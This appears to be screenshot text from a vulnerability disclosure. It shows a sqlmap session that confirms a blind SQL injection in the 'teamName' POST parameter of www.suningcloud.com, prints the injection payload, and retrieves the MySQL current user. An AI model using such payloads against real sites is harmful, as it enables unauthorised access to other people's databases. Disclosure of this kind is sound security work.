 管理员: 命令提示符
[20:53:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suningcloud.com'
[*] shutting down at 20:53:25
C:\Users\Administrator>sqlmap.py -r Desktop/1111.txt --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:53:31
[20:53:31] [INFO] parsing HTTP request from 'Desktop/1111.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[20:53:31] [INFO] resuming back-end DBMS 'mysql'
[20:53:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: teamName=ces' AND 5492=5492 AND 'SZTF'='SZTF
---
[20:53:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:53:31] [INFO] fetching current user
[20:53:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:53:31] [INFO] retrieved: mpumusr@%
current user: 'mpumusr@%'
[20:53:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suningcloud.com'
www.wooyun.org